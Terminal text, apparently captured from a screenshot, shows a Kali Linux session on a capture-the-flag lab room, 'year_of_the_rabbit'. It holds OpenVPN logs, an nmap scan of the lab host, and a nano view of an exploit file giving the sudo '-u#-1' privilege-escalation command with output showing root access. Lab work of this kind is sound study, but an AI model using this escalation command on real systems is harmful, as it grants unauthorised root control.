 ~
~ 236x55
2024-01-08 09:55:24 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS Web Server Authentication
2024-01-08 09:55:24 VERIFY EKU OK
2024-01-08 09:55:24 VERIFY OK: depth=0, CN=server
2024-01-08 09:55:24 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, peer certificate: 2048 bits RSA,
signature: RSA-SHA256, peer temporary key: 253 bits X25519
2024-01-08 09:55:24 [server] Peer Connection Initiated with [AF_INET]18.202.129.195:1194
2024-01-08 09:55:24 TLS: move_session: dest=TM_ACTIVE src=TM_INITIAL reinit_src=1
2024-01-08 09:55:24 TLS: tls_multi_process: initial untrusted session promoted to trusted
2024-01-08 09:55:25 SENT CONTROL [server]: 'PUSH_REQUEST' (status=1)
2024-01-08 09:55:26 PUSH: Received control message: 'PUSH_REPLY,route 10.10.0.0 255.255.0.0,route-metric 1000,comp-lzo
no,route-gateway 10.8.0.1,topology subnet,ping 5,ping-restart 120,ifconfig 10.8.129.243 255.255.0.0,peer-id 262'
2024-01-08 09:55:26 OPTIONS IMPORT: --ifconfig/up options modified
2024-01-08 09:55:26 OPTIONS IMPORT: route options modified
2024-01-08 09:55:26 OPTIONS IMPORT: route-related options modified
2024-01-08 09:55:26 Using peer cipher 'AES-256-CBC'
2024-01-08 09:55:26 net_route_v4_best_gw query: dst 0.0.0.0
2024-01-08 09:55:26 net_route_v4_best_gw result: via 192.168.0.1 dev eth1
2024-01-08 09:55:26 ROUTE_GATEWAY 192.168.0.1/255.255.255.0 IFACE=wlan0 HWADDR=04:ed:33:58:98:c8
2024-01-08 09:55:26 TUN/TAP device tun0 opened
2024-01-08 09:55:26 net_iface_mtu_set: mtu 1500 for tun0
2024-01-08 09:55:26 net_iface_up: set tun0 up
2024-01-08 09:55:26 net_addr_v4_add: 10.8.129.243/16 dev tun0
2024-01-08 09:55:26 net_route_v4_add: 10.10.0.0/16 via 10.8.0.1 dev [NULL] table 0 metric 1000
2024-01-08 09:55:26 Initialization Sequence Completed
2024-01-08 09:55:26 Data Channel: cipher 'AES-256-CBC', auth 'SHA512', peer-id: 262, compression: 'stub'
2024-01-08 09:55:26 Timers: ping 5, ping-restart 120
~ neofetch Mon Jan 8 09:54:49 2024
..............
..,;:ccc,.
......''';lxO.
.....''''..........,:ld;
.';;;:::;,,.x,
..'''. 0Xxoc:,. ...
.... ,ONkc;,;cokOdc',.
. OMo ':ddo.
dMc :OO;
0M. .:o.
;Wd
;XO,
,d0Odlc;,..
..',;:cdOOd::,.
.:d;.':;.
'd, .'
;l ..
.o
c
.'
.
deusx@kali
----------
OS: Kali GNU/Linux Rolling x86_64
Host: TUF Gaming FX505GT_FX505GT 1.0
Kernel: 6.5.0-kali3-amd64
Uptime: 22 mins
Packages: 3166 (dpkg)
Shell: fish 3.6.4
Resolution: 1920x1080
DE: Xfce 4.18
WM: Xfwm4
WM Theme: Arc-Dark
Theme: Cold Metal - No Logo [GTK2/3]
Icons: Papirus-Dark [GTK2/3]
Terminal: tmux
CPU: Intel i5-9300H (8) @ 4.100GHz
GPU: NVIDIA GeForce GTX 1650 Mobile / Max-Q
GPU: Intel CoffeeLake-H GT2 [UHD Graphics 630]
Memory: 4312MiB / 11809MiB
~ 228ms Mon Jan 8 09:54:51 2024
~/T/year_of_the_rabbit cat scan Mon Jan 8 09:57:21 2024
# Nmap 7.94SVN scan initiated Mon Jan 1 19:00:58 2024 as: nmap -sC -sV -A -oN scan -p- --min-rate 1000 10.10.210.255
Warning: 10.10.210.255 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.210.255
Host is up (0.16s latency).
Not shown: 61052 closed tcp ports (conn-refused), 4480 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 1024 a0:8b:6b:78:09:39:03:32:ea:52:4c:20:3e:82:ad:60 (DSA)
| 2048 df:25:d0:47:1f:37:d9:18:81:87:38:76:30:92:65:1f (RSA)
| 256 be:9f:4f:01:4a:44:c8:ad:f5:03:cb:00:ac:8f:49:44 (ECDSA)
|_ 256 db:b1:c1:b9:cd:8c:9d:60:4f:f1:98:e2:99:fe:08:03 (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.10 (Debian)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jan 1 19:03:39 2024 -- 1 IP address (1 host up) scanned in 160.93 seconds
~/T/year_of_the_rabbit Mon Jan 8 09:57:22 2024
GNU nano 7.2 47502.py
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#
Description :
Sudo doesn't check for the existence of the specified user id and executes the with arbitrary user id with the sudo >
-u#-1 returns as 0 which is root's id
and /bin/bash is executed with root permission
Proof of Concept Code :
How to use :
python3 sudo_exploit.py
'''
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo